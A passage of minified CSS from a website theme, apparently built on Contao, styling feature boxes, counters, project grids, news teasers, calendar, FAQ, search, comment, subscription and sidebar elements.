(max-width:900px){.-image-left>.feature-box-text{margin-left:37.5%}}@media screen and (max-width:599px){.-image-left>.feature-box-text{margin-left:0}}.-image-centered>.feature-box-text{margin-right:16%;margin-left:16%}.-image-centered>.feature-box-text+.feature-box-image{margin-top:-2.25em}.-vertical-centered>.feature-box-text{display:table-cell;vertical-align:middle;width:56%;margin:0;padding:4.5em 4% 4.5em 0}@media screen and (max-width:900px){.-image-centered>.feature-box-text{margin-right:0;margin-left:0}.-vertical-centered>.feature-box-text{width:68.75%}}.-vertical-centered.-image-left>.feature-box-text{padding-right:0;padding-left:4%}@media screen and (max-width:599px){.-image-centered>.feature-box-text+.feature-box-image{margin-top:0}.-vertical-centered>.feature-box-text{display:block;width:auto;padding-right:0}.-vertical-centered.-image-left>.feature-box-text{padding-left:0}}.-vertical-centered.-image-centered>.feature-box-text{width:100%;padding-right:20%;padding-left:20%}.-no-image>.feature-box-text{width:100%}.-color-inverted .feature-box-text{color:#fff}.no-margin .feature-box-text{margin:0;padding:0}.no-margin-top .feature-box-text{margin-top:0;padding-top:0}.no-margin-bottom .feature-box-text{margin-bottom:0;padding-bottom:0}.feature-box-text h1{margin:0;color:#242424}@media screen and (max-width:599px){.feature-box-text h1{font-size:1.57143em}}.feature-box-text h1+a{margin-top:1.71429em}.-color-inverted .feature-box-text h1{color:#fff}.feature-box-text h1.-small,.feature-box-text h2.-small,.feature-box-text h3.-small{font-size:1.3125em}.feature-box-text h1.-medium,.feature-box-text h2.-medium,.feature-box-text h3.-medium{font-size:2.375em}@media screen and (max-width:599px){.feature-box-text h1.-medium,.feature-box-text h2.-medium,.feature-box-text h3.-medium{font-size:1.875em}}.feature-box-text h1.-large,.feature-box-text h2.-large,.feature-box-text h3.-large{font-size:2.875em}@media screen and (max-width:599px){.feature-box-text h1.-large,.feature-box-text h2.-large,.feature-box-text h3.-large{font-size:2em}}.feature-box-text h1.-super-size,.feature-box-text h2.-super-size,.feature-box-text h3.-super-size{font-size:3.625em}@media screen and (max-width:599px){.feature-box-text h1.-super-size,.feature-box-text h2.-super-size,.feature-box-text h3.-super-size{font-size:2.25em}}.feature-box-text p{font-size:1.125em}.feature-box-image{display:block;float:right;width:44%;margin:3em 0 3em 4%}@media screen and (max-width:900px){.-vertical-centered.-image-centered>.feature-box-text{padding-right:0;padding-left:0}.feature-box-image{width:31.25%}}.-image-left>.feature-box-image{float:left;margin-right:4%;margin-left:0}@media screen and (max-width:599px){.feature-box-image{width:100%}.-image-left>.feature-box-image{float:none;margin-right:0}}.-image-centered>.feature-box-image{float:none;width:64%;margin-right:auto;margin-left:auto}.-image-centered>.feature-box-image+.feature-box-text{margin-top:3em}.-image-top>.feature-box-image{margin-top:0}.-image-bottom>.feature-box-image{position:absolute;bottom:0;right:0;margin:0}@media screen and (max-width:599px){.-image-bottom>.feature-box-image{position:static;margin-bottom:3em}}.-image-bottom.-image-left>.feature-box-image{right:auto;left:0}.-vertical-centered>.feature-box-image{display:table-cell;vertical-align:middle;float:none;margin:0;padding:3em 0}@media screen and (max-width:599px){.-vertical-centered>.feature-box-image{display:block;padding-top:1.5em;padding-bottom:1.5em}}.-image-rounded>.feature-box-image img{border-radius:99em}.in-view>.feature-box-image,.in-view>.feature-box-text,.rsts-slide.rsts-active .feature-box-image,.rsts-slide.rsts-active .feature-box-text{-webkit-transition:opacity .6s linear,-webkit-transform .6s ease-out;-moz-transition:opacity .6s linear,-moz-transform .6s ease-out;-o-transition:opacity .6s linear,-o-transform .6s ease-out;transition:opacity .6s linear,transform .6s ease-out}.rsts-slide.rsts-inactive .feature-box-image,.rsts-slide.rsts-inactive .feature-box-text,.rsts-slide.rsts-preactive .feature-box-image,.rsts-slide.rsts-preactive .feature-box-text{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.not-in-view>.feature-box-image.-fade,.not-in-view>.feature-box-text.-fade,.rsts-slide.rsts-inactive .feature-box-image.-fade,.rsts-slide.rsts-inactive .feature-box-text.-fade,.rsts-slide.rsts-preactive .feature-box-image.-fade,.rsts-slide.rsts-preactive .feature-box-text.-fade{opacity:0}.in-view>.feature-box-image.-fade,.in-view>.feature-box-text.-fade,.rsts-slide.rsts-active .feature-box-image.-fade,.rsts-slide.rsts-active .feature-box-text.-fade{opacity:1}.not-in-view>.feature-box-image.-move,.not-in-view>.feature-box-text.-move,.rsts-slide.rsts-inactive .feature-box-image.-move,.rsts-slide.rsts-inactive .feature-box-text.-move,.rsts-slide.rsts-preactive .feature-box-image.-move,.rsts-slide.rsts-preactive .feature-box-text.-move{-webkit-transform:translate(100%,0);-moz-transform:translate(100%,0);-ms-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0)}.not-in-view>.feature-box-image.-move-right,.not-in-view>.feature-box-text.-move-right,.rsts-slide.rsts-inactive .feature-box-image.-move-right,.rsts-slide.rsts-inactive .feature-box-text.-move-right,.rsts-slide.rsts-preactive .feature-box-image.-move-right,.rsts-slide.rsts-preactive .feature-box-text.-move-right{-webkit-transform:translate(-100%,0);-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-o-transform:translate(-100%,0);transform:translate(-100%,0)}.not-in-view>.feature-box-image.-move-top,.not-in-view>.feature-box-text.-move-top,.rsts-slide.rsts-inactive .feature-box-image.-move-top,.rsts-slide.rsts-inactive .feature-box-text.-move-top,.rsts-slide.rsts-preactive .feature-box-image.-move-top,.rsts-slide.rsts-preactive .feature-box-text.-move-top{-webkit-transform:translate(0,100%);-moz-transform:translate(0,100%);-ms-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%)}.not-in-view>.feature-box-image.-move-bottom,.not-in-view>.feature-box-text.-move-bottom,.rsts-slide.rsts-inactive .feature-box-image.-move-bottom,.rsts-slide.rsts-inactive .feature-box-text.-move-bottom,.rsts-slide.rsts-preactive .feature-box-image.-move-bottom,.rsts-slide.rsts-preactive .feature-box-text.-move-bottom{-webkit-transform:translate(0,-100%);-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%)}.in-view>.feature-box-image.-move,.in-view>.feature-box-text.-move,.rsts-slide.rsts-active .feature-box-image.-move,.rsts-slide.rsts-active .feature-box-text.-move{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.feature-box-image img,.feature-box-text img{display:block;max-width:100%;height:auto;margin:0 auto}.counter-boxes{zoom:1;margin:3.125em 0}.counter-boxes:before{display:table}.counter-boxes:after{content:"";display:table;clear:both}.counter-boxes>h1{margin:0 0 1.1875em;font-size:1.75em;color:inherit}.-color-inverted .counter-boxes>h1{color:#fff}.counter-boxes>h2{margin:0 0 1.80952em;font-size:1.3125em;color:#717c8e}.-color-inverted .counter-boxes>h2{color:#b2b9c4}.-color-inverted.-highlight-color .counter-boxes>h2{color:#3b304d}.counter-boxes>h1+h2{margin-top:-1.33333em}.counter-boxes-item{color:inherit}.counter-boxes-item:link:focus:before,.counter-boxes-item:link:hover:before{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.counter-boxes-item:before{margin:0;font-size:2.25em;color:#717c8e}.-color-inverted .counter-boxes-item:before{color:#b2b9c4}.-color-inverted.-highlight-color .counter-boxes-item:before{color:#3b304d}.counter-boxes-item p{margin:.06944em -.5em .16667em;font-size:4.5em;line-height:1;color:#8570a6;font-weight:300}@media screen and (max-width:900px){.-image-centered>.feature-box-image{width:100%}.counter-boxes-item p{font-size:2.875em}}@media screen and (max-width:599px){.counter-boxes-item p{font-size:2.25em}}.-color-inverted.-highlight-color .counter-boxes-item p{color:#3b304d}.counter-boxes-item h1{margin:0;font-size:1.5em;color:inherit}@media screen and (max-width:900px){.counter-boxes-item h1{font-size:1.25em}}.counter-boxes-item h2{margin:.28571em 0 0;font-size:.875em;color:#717c8e}.-color-inverted .counter-boxes-item h2{color:#b2b9c4}.headline-box{margin:2.25em 0}.headline-box.-align-left{text-align:left}.headline-box.-align-right{text-align:right}.headline-box:before{display:block;width:1.95455em;height:1.95455em;margin:0 auto .27273em;border-radius:100%;font-size:2.75em;font-weight:400;line-height:2.00023;text-align:center;background:#fff;background:rgba(255,255,255,.6)}.-color-inverted .headline-box:before{background:#353d47;background:rgba(53,61,71,.6)}.headline-box h1{margin:0;font-size:1.5em;font-weight:400;color:inherit}@media screen and (max-width:599px){.headline-box h1{font-size:1.3125em}}.headline-box h1.-bold{font-weight:700}.headline-box h1.-small{font-size:1.5em}.headline-box h1.-medium{font-size:2em}@media screen and (max-width:599px){.headline-box h1.-medium{font-size:1.5em}}.headline-box h1.-large{font-size:2.25em}@media screen and (max-width:599px){.headline-box h1.-large{font-size:1.75em}}.headline-box h1.-super-size{font-size:2.625em}@media screen and (max-width:599px){.headline-box h1.-super-size{font-size:2em}}.headline-box h2,.headline-box h2.-small{font-size:1.125em}.headline-box h2{margin:.44444em 0 0;font-weight:400;line-height:1.5;color:#717c8e}.-color-inverted.-highlight-color .headline-box h2{color:#3b304d}.-color-inverted .headline-box h2{color:#b2b9c4}.headline-box h2.-medium{font-size:1.5em}@media screen and (max-width:599px){.headline-box h2.-medium{font-size:1.3125em}}.headline-box h2.-large{font-size:1.75em}@media screen and (max-width:599px){.headline-box h2.-large{font-size:1.5em}}.headline-box h2.-super-size{font-size:2.25em}.headline-box.-button-inline h1,.headline-box.-button-inline h2{display:inline}h1+.headline-box-link,h2+.headline-box-link{margin-top:1.92857em}.-align-left>.headline-box-link{float:right;margin:-.14286em 0 0 3.14286em}@media screen and (max-width:599px){.headline-box h2.-super-size{font-size:1.625em}.headline-box.-button-inline h1,.headline-box.-button-inline h2{display:block}.-align-left>.headline-box-link{float:none;margin:0 0 1em}}.-align-right>.headline-box-link{float:left;margin:-.14286em 3.14286em 0 0}@media screen and (max-width:599px){.-align-right>.headline-box-link{float:none;margin:0 0 1em}}.-button-inline>.headline-box-link{margin:0 0 0 2.14286em}.projects{zoom:1;clear:both}.projects:before{display:table}.projects:after{display:table;clear:both}.projects-item{position:relative;float:left;overflow:hidden;border-top:5px solid #e5e8ee;color:inherit}.projects-item:nth-of-type(even){border-top-color:#b2b9c4}.projects-item.-large-col-1-1{width:100%}.projects-item.-large-col-2-1{width:50%}.projects-item.-large-col-3-1{width:33.33333%}.projects-item.-large-col-4-1{width:25%}.projects-item.-large-col-5-1{width:20%}.projects-item.-large-col-6-1{width:16.66667%}.projects-item.-large-col-7-1{width:14.28571%}.projects-item.-large-col-8-1{width:12.5%}.projects-item.-large-col-9-1{width:11.11111%}.projects-item.-large-col-10-1{width:10%}@media screen and (min-width:1188px){.projects-item.-verylarge-col-1-1{width:100%}.projects-item.-verylarge-col-2-1{width:50%}.projects-item.-verylarge-col-3-1{width:33.33333%}.projects-item.-verylarge-col-4-1{width:25%}.projects-item.-verylarge-col-5-1{width:20%}.projects-item.-verylarge-col-6-1{width:16.66667%}.projects-item.-verylarge-col-7-1{width:14.28571%}.projects-item.-verylarge-col-8-1{width:12.5%}.projects-item.-verylarge-col-9-1{width:11.11111%}.projects-item.-verylarge-col-10-1{width:10%}}@media screen and (max-width:900px){.projects-item.-medium-col-1-1{width:100%}.projects-item.-medium-col-2-1{width:50%}.projects-item.-medium-col-3-1{width:33.33333%}.projects-item.-medium-col-4-1{width:25%}.projects-item.-medium-col-5-1{width:20%}.projects-item.-medium-col-6-1{width:16.66667%}.projects-item.-medium-col-7-1{width:14.28571%}.projects-item.-medium-col-8-1{width:12.5%}.projects-item.-medium-col-9-1{width:11.11111%}.projects-item.-medium-col-10-1{width:10%}}@media screen and (max-width:599px){.-button-inline>.headline-box-link{margin:1em 0 0}.projects-item.-small-col-1-1{width:100%}.projects-item.-small-col-2-1{width:50%}.projects-item.-small-col-3-1{width:33.33333%}.projects-item.-small-col-4-1{width:25%}.projects-item.-small-col-5-1{width:20%}.projects-item.-small-col-6-1{width:16.66667%}.projects-item.-small-col-7-1{width:14.28571%}.projects-item.-small-col-8-1{width:12.5%}.projects-item.-small-col-9-1{width:11.11111%}.projects-item.-small-col-10-1{width:10%}}.projects-item h1{position:absolute;bottom:-3.125em;left:0;width:100%;margin:0;padding:.625em 0 .6875em;font-size:1em;color:inherit;text-align:center;background:#fff;background:rgba(255,255,255,.9);-webkit-transition:bottom .4s ease-out;-moz-transition:bottom .4s ease-out;-o-transition:bottom .4s ease-out;transition:bottom .4s ease-out}.projects-item h1:before{position:absolute;left:50%;top:-8px;width:0;height:0;border:8px solid transparent;border-color:rgba(255,255,255,0);border-top:0;border-bottom-color:#fff;border-bottom-color:rgba(255,255,255,.9)}.info-map-boxes-item h1,.mod_faqpage h3,.news-image-teaser h1,.pagination li .current{border-bottom:1px solid #e5e8ee}.projects-item:focus h1,.projects-item:hover h1{bottom:0;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}.projects-item-image{position:relative;display:block;overflow:hidden}.projects-item-image img{display:block;width:100%;height:auto}.projects-item-image-hover{position:absolute;top:-100%;left:0;width:100%;-webkit-transition:top .4s ease-out;-moz-transition:top .4s ease-out;-o-transition:top .4s ease-out;transition:top .4s ease-out}.projects-item:focus .projects-item-image-hover,.projects-item:hover .projects-item-image-hover{top:0;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}.google-map{position:relative;padding-bottom:56.25%}.google-map iframe{position:absolute;top:0;left:0;width:100%;height:100%}.info-map{position:relative;clear:both}.info-map-gmap{height:29.375em}.info-map-gmap:hover~.info-map-boxes{opacity:.2}.info-map-gmap.-no-hover:hover~.info-map-boxes{opacity:1}.info-map-boxes{zoom:1;position:relative;margin-top:-7.25em;margin-bottom:2.75em;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.info-map-boxes:before{display:table}.info-map-boxes:after{display:table;clear:both}@media screen and (max-width:599px){.info-map-gmap{height:20em;margin-right:5.55556%;margin-left:5.55556%}.info-map-boxes{margin-top:1.375em}}.info-map-boxes-item{padding:.71429em 1.42857em;border-radius:3px;font-size:.875em;color:inherit;background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 0 7px rgba(0,0,0,.15)}.info-map-boxes-item:before{float:right;margin:0;padding:.15152em 0 .45455em .30303em;font-size:4.71429em;color:#8570a6;background:#fff}.info-map-boxes-item h1{margin:.57143em 0;padding:0 0 .21429em;color:#8570a6;font-size:1em;font-weight:700;text-transform:uppercase}.info-map-boxes-item p{margin:.57143em 0}.info-map-boxes-item-link{color:#1782c5}.icon-buttons{text-align:center;margin:2.25em 0}.icon-buttons h3{margin:0;font-size:1.125em;font-weight:400}.icon-buttons ul{margin:1.25em 0;padding:0;list-style:none}.icon-buttons li{display:inline}.icon-buttons a{display:inline-block;width:2.5em;height:2.5em;overflow:hidden;margin:0 .5em;border:2px solid #242424;border-radius:3px;color:inherit;text-indent:-99em;line-height:0}.icon-buttons a:before{content:none}.icon-buttons a:after{font:1.5em/1 "RockSolid Icons";content:attr(data-icon);-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;position:relative;display:block;line-height:1.58375}.icon-buttons a:focus,.icon-buttons a:hover{background:#242424;background:rgba(36,36,36,.25)}.-color-inverted .icon-buttons a{border-color:#fff}body #main-navigation ul li a.teilnahme:after,body #main-navigation ul li span.teilnahme:after{border-color:#04b400}.-color-inverted .icon-buttons a:focus,.-color-inverted .icon-buttons a:hover{background:#fff;background:rgba(255,255,255,.25)}.icon-links li{padding-bottom:.4375em}.icon-links a:hover span,.mod_breadcrumb a{text-decoration:underline}.icon-links-label{color:#1782c5}.mod_breadcrumb{font-size:.8125em}.mod_breadcrumb li,.mod_breadcrumb ul{display:inline;margin:0;padding:0}.mod_breadcrumb li:before{content:" \A0 / \A0 "}.mod_breadcrumb li:first-child:before{content:none}.mod_breadcrumb a{color:inherit}.mod_breadcrumb a:hover{text-decoration:none}.back a:before,.next a:after,.previous a:before{font:.75em/1 "RockSolid Icons";content:"\e018";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;top:-.16667em;margin-right:.5em;vertical-align:middle}.next a:after{content:"\e019";margin-right:0;margin-left:.5em}.pagination>p{text-align:center}.pagination ul{list-style-type:none!important;text-align:center}.pagination li{display:inline-block}.pagination li a,.pagination li span{padding:4px 12px;background-color:#fff}.pagination li .current{background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.02));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.02));background-image:-o-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.02));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.02))}.news-image-teaser{position:relative;margin:2.25em 0;padding-left:12.5%}@media screen and (max-width:599px){.news-image-teaser{padding-left:0}}.news-image-teaser a{-o-transition:color .3s;transition:color .3s}.news-image-teaser a,.news-list-boxed-item h1 a{-webkit-transition:color .3s;-moz-transition:color .3s}.news-image-teaser img{display:block;width:100%;height:auto;margin:0}.news-image-teaser h1{display:block;margin:.75em 0 .25em;padding:0 0 .41667em;font-size:1.5em;color:inherit}.news-image-teaser h1 a{color:inherit}.news-image-teaser h1 a:hover{color:#1782c5;text-decoration:none}.news-image-teaser p{margin:.625em 0;color:#717c8e}.news-image-teaser .news-image-teaser-info{margin:0 0 .93333em;font-size:.9375em;color:#717c8e}.news-image-teaser-meta{float:left;position:relative;left:-12.5%;width:9.375%;margin-bottom:-6.25em;line-height:1;text-align:center;border-right:1px solid #e5e8ee}@media screen and (max-width:599px){.news-image-teaser-meta{position:absolute;top:0;left:0;width:18.75%;border-right:0;background:#fff}.news-image-teaser-meta+h1{padding-top:3.75em}}.news-image-teaser-meta time{font-size:2.125em;font-weight:700}.news-image-teaser-meta b{display:block;margin:-.05556em 0 .44444em;font-size:.52941em;font-weight:inherit;color:#717c8e;text-transform:uppercase}.news-image-teaser-meta .comment-count{display:block;padding:.25em 0;border-top:1px solid #e5e8ee;color:#717c8e}.news-image-teaser-meta .comment-count:before{font:100%/1 "RockSolid Icons";content:"\e053";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;bottom:.0625em;margin-right:.16667em;font-size:.75em}.news-boxes:after,.news-boxes:before,.news-list-boxed:after,.news-list-boxed:before{content:""}.news-image-teaser-meta .comment-count:hover{color:#1782c5;text-decoration:none}.news-list-boxed{zoom:1;margin:2.75em 0}.news-list-boxed:before{display:table}.news-list-boxed:after{display:table;clear:both}.news-list-boxed-item{padding:1.07143em;border:1px solid #b2b9c4;border-radius:3px;font-size:.875em;color:#717c8e}.news-list-boxed-item h1{margin:.38095em 0 0;font-size:1.5em;font-weight:700;line-height:1.38143;color:#717c8e}.news-list-boxed-item h1 a{color:inherit;-o-transition:color .3s;transition:color .3s}.news-list-boxed-item h1 a:hover{color:#1782c5;text-decoration:none}.news-list-boxed-item p{margin:1em 0}.news-list-boxed-item .news-list-boxed-item-info{margin-top:.66667em;padding-bottom:.5em;font-size:.85714em;border-bottom:1px solid #e5e8ee}.news-list-boxed-item-image{position:relative;display:block;overflow:hidden}.news-list-boxed-item-image.-no-image{padding-bottom:56.81818%;background:#717c8e}.news-list-boxed-item-image:focus,.news-list-boxed-item-image:hover{opacity:.8}.news-list-boxed-item-image:focus img,.news-list-boxed-item-image:hover img{filter:blur(2px);transform:scale(1.05)}.news-boxes-item-image:focus img,.news-boxes-item-image:hover img,.news-list-boxed-item-image:focus img,.news-list-boxed-item-image:hover img{-webkit-filter:blur(2px);-moz-filter:blur(2px);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05)}.news-list-boxed-item-image img{display:block;width:100%;height:auto}.news-list-boxed-item-image time{position:absolute;top:50%;left:0;width:100%;margin:-.77778em 0 0;font-size:2.57143em;font-weight:700;color:#fff;text-align:center;text-shadow:0 0 4px rgba(0,0,0,.3)}.news-boxes{zoom:1;margin:2.75em 0}.news-boxes:before{display:table}.news-boxes:after{display:table;clear:both}.news-boxes-item h1{margin:0;font-size:1.125em;font-weight:700;color:inherit}.news-boxes-item h1 a{display:block;color:inherit;text-decoration:none}.news-boxes-item h1 a:focus,.news-boxes-item h1 a:hover{color:#1782c5}.news-boxes-item p{margin:.5em 0}.news-boxes-item .news-boxes-item-more{position:relative;margin:-.9375em 0 0}.news-boxes-item .news-boxes-item-more a{position:relative;top:0;display:block;height:2.0625em;color:transparent;text-decoration:none;background:#fff;box-shadow:0 -7px 10px -7px rgba(0,0,0,.2),0 -8px 10px 7px rgba(255,255,255,.5);-webkit-transition:top .2s ease-out;-moz-transition:top .2s ease-out;-o-transition:top .2s ease-out;transition:top .2s ease-out}.news-boxes-item .news-boxes-item-more a:after{font:1.5em/1 "RockSolid Icons";content:"\e009";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;position:absolute;top:0;left:50%;width:3.66667em;height:100%;margin:0 0 0 -1.83333em;padding:.20833em 0 0;border:1px solid #e5e8ee;border-top:0;border-radius:0 0 1px 1px;color:#242424;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:0 0 2px rgba(0,0,0,.1)}.news-boxes-item .news-boxes-item-more a:focus,.news-boxes-item .news-boxes-item-more a:hover{top:1.25em}.news-boxes-item .news-boxes-item-more a:focus:before,.news-boxes-item .news-boxes-item-more a:hover:before{content:"";position:absolute;top:-1.25em;left:0;height:1.25em;width:100%}.news-boxes-item .news-boxes-item-more a:focus:after,.news-boxes-item .news-boxes-item-more a:hover:after{color:#1782c5}.news-boxes-item-image{display:block;overflow:hidden}.news-boxes-item-image.-no-image{padding-bottom:56.81818%;background:#717c8e}.news-boxes-item-image:focus,.news-boxes-item-image:hover{opacity:.8}.news-boxes-item-image:focus img,.news-boxes-item-image:hover img{filter:blur(2px);transform:scale(1.05)}.news-boxes-item-image img{display:block;width:100%;height:auto}.news-boxes-item-info{margin:0;font-size:.875em;color:#717c8e}.main-content .mod_calendar{margin:1.5em 0}.mod_calendar th.next a:after,.mod_calendar th.next a:before,.mod_calendar th.previous a:after,.mod_calendar th.previous a:before{display:none}.mod_calendar th.current{border-right:0;border-left:0;text-align:center}.mod_calendar th.current:before{font:16px/1 "RockSolid Icons";content:"\e037";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;margin-right:6px}.mod_calendar th.previous{border-right:0}.mod_calendar th.next{border-left:0;text-align:right}.mod_calendar th.label{font-size:.75em;text-align:center;text-transform:uppercase;letter-spacing:.07143em}.mod_calendar td{vertical-align:top;width:14.28571%}@media screen and (max-width:599px){.mod_calendar th.label>span{display:none}.mod_calendar td{text-align:center}}.mod_calendar td.today{font-weight:700;background-color:#b2b9c4}.mod_calendar .event{font-size:.75em}.mod_calendar .minicalendar td{padding:.1875em;text-align:center}.mod_eventlist>.header{font-weight:700}.mod_eventlist .event>h2{margin-top:0;font-size:1.5em}.mod_faqlist ul{list-style:none;padding-left:0}.mod_faqlist li:before{font:100%/1 "RockSolid Icons";content:"\e0f7";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;margin-right:.5em}.mod_faqpage section{margin:2.25em 0;padding-left:4.5em}.mod_faqpage h3{position:relative;margin:1em 0;padding:.47619em 0 .71429em;font-size:1.3125em}.mod_faqpage h3+:before,.mod_faqpage h3:before{content:"Q";position:absolute;top:0;left:-2.57143em;width:1em;padding:.35714em .39286em .42857em;border-radius:100%;font-size:1.33333em;line-height:1;color:#fff;text-align:center;background:#8570a6}.mod_faqpage h3+*{position:relative}.mod_faqpage h3+:before{content:"A";left:-3.75em;font-size:1em}.mod_faqpage p{margin-top:.75em;margin-bottom:.75em}.mod_faqpage .info,.mod_faqreader .info{font-size:.8125em;color:#717c8e}.mod_login form p.error{float:none;width:auto;margin:1.125em 0}.mod_login input{width:80%}@media screen and (max-width:599px){.mod_login input{width:100%}}.mod_login table{border:0;box-shadow:none}.mod_login table td{border:0;padding:.375em 0}.mod_search{margin:1.6875em 0}.mod_search form input{vertical-align:middle}.mod_search form input[type=search]{width:74.375%;margin:0;padding-top:.75em;padding-bottom:.75em}.mod_search form input[type=submit]{width:25%;margin:0 -2% 0 0}@media screen and (max-width:599px){.mod_search form input[type=submit]{padding-right:0;padding-left:0}}.mod_search .relevance{float:right;margin-top:.71429em;font-size:.58333em}.mod_search .header{padding-bottom:.3125em;border-bottom:1px solid #b2b9c4;color:#717c8e}.mod_search .highlight{padding:0 .25em;font-weight:700;background:#d0e6f3}.mod_search .url{padding-bottom:1.42857em;border-bottom:1px dotted #b2b9c4;font-size:.875em;color:#717c8e}.mod_search .url:before{font:100%/1 "RockSolid Icons";content:"\e0b5";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;margin-right:.35714em}.mod_search .url .filesize{font-size:.85714em}.comment_default{margin:1.6875em 0;padding:1.25em 6.25% 0;border:1px solid #b2b9c4;border-radius:3px;font-size:1em;background:#fff;background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.02));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.02));background-image:-o-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.02));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.02));box-shadow:0 0 5px rgba(0,0,0,.1)}.comment_default .info{margin-top:0;border-bottom:1px solid #b2b9c4}.comment_default .reply{margin-left:6.66667%}.comment_default .reply .info{font-weight:700}.ce_comments .form{margin-top:2.25em}.ce_comments .form .widget{margin-top:1.5em}.ce_comments .form .widget:nth-of-type(-n+4){float:left;width:46.66667%}.ce_comments .form .widget:nth-of-type(-2n+4){margin-right:-1%;margin-left:6.66667%}@media screen and (max-width:599px){.ce_comments .form .widget:nth-of-type(-n+4){width:100%}.ce_comments .form .widget:nth-of-type(-2n+4){margin-right:0;margin-left:0}}.ce_comments .form .widget:nth-of-type(5){clear:both;padding-top:1.5em}.ce_comments .form .widget input,.ce_comments .form .widget textarea{width:100%}.ce_comments .form .checkbox_container{margin:-1.125em 0 0;border:0;padding:0}.ce_comments h2+.form,.ce_comments h2+.form>form{margin-top:0}.mod_sitemap ul{padding-left:0;list-style-type:none}.mod_sitemap ul li:before{content:none}.mod_sitemap ul li li{padding:.1875em 0 .1875em 1.75em;font-size:1em}.mod_sitemap ul li li.submenu ul{margin:0}.mod_sitemap>ul>li:before{font:100%/1 "RockSolid Icons";content:"\e083";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;display:inline-block;position:relative;margin-right:.625em;color:#1782c5}.mod_sitemap a:before{margin-right:.5em}.mod_subscribe{position:relative}.mod_subscribe input[type=email],.mod_subscribe input[type=text]{width:75%}@media screen and (max-width:599px){.mod_subscribe input[type=email],.mod_subscribe input[type=text]{display:block;margin:0 auto .625em}}.mod_subscribe .submit{vertical-align:top;overflow:hidden;width:20%;margin-top:0;padding:.875em 1.25em .625em;text-align:center}.mod_subscribe.-centered{text-align:center}.centered-wrapper .mod_subscribe input[type=email],.centered-wrapper .mod_subscribe input[type=text]{width:30%;min-width:16.25em}.centered-wrapper .mod_subscribe .submit{width:auto}.sidebar .mod_subscribe input[type=email],.sidebar .mod_subscribe input[type=text]{width:75%}@media screen and (max-width:599px){.sidebar .mod_subscribe input[type=email],.sidebar .mod_subscribe input[type=text]{display:inline;margin:0}}.sidebar .mod_subscribe .submit{width:20%;padding:1em 0 .78571em;text-indent:-99em;line-height:0}.sidebar .mod_subscribe .submit:after{font:100%/1 "RockSolid Icons";content:"\e0ce";-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:geometricPrecision;text-indent:0;position:relative;left:1px;display:block;font-size:1.14286em}.sidebar{position:relative;float:left;width:22.22222%;margin:2.5em 0 0 3.7037%;font-size:.875em}@media screen and (max-width:900px){.sidebar{float:none;clear:both;width:auto;margin-right:0;margin-left:0}}@media screen and (max-width:599px){.sidebar{margin-right:5.55556%;margin-left:5.55556%}}.tao-sidebar-right .sidebar{float:right;margin-right:3.7037%;margin-left:0}@media screen and (max-width:900px){.tao-sidebar-right .sidebar{float:none;margin-right:0;margin-left:0}}@media screen and (max-width:599px){.tao-sidebar-right .sidebar{margin-right:5.55556%;margin-left:5.55556%}}.tao-3-columns .sidebar{width:18.51852%}.tao-3-columns .sidebar.-right{left:51.85185%;margin-right:-18.51852%}@media screen and (max-width:900px){.tao-3-columns .sidebar{width:auto}.tao-3-columns .sidebar.-right{left:auto;clear:none;margin-right:0}}@media screen and (max-width:599px){.tao-3-columns .sidebar.-right{margin-right:5.55556%}}.sidebar h1,.sidebar h2,.sidebar h3{margin:2em 0 .5em;padding:0 0 .42857em;font-size:1em;font-weight:700;color:#717c8e}.sidebar blockquote,.sidebar fieldset,.sidebar form,.sidebar ol,.sidebar p,.sidebar table,.sidebar ul{margin:1em 0}.sidebar ol,.sidebar ul{padding:0;list-style-type:none}.sidebar>.block{margin:1.25em 0}@media screen and (max-width:900px){.sidebar>.block{float:left;width:41.66667%;margin-left:5.55556%}}@media screen and (max-width:599px){.sidebar>.block{float:none;width:auto;margin-left:0}}.sidebar .ce_youtube-wrapper{margin:.75em 0}.sidebar .image_container{margin:.75em 0 0;padding:.5em}@media screen and 